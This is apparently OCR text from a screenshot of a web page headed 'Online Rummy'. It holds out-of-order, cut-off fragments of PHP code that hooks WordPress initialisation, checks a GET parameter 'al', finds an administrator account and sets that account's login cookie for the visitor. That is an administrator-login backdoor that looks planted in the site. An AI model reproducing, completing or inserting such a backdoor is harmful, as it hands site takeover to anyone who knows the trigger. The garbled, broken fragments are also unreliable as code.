
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Online Rummy
Uk
November 7, 2023
Uncategorized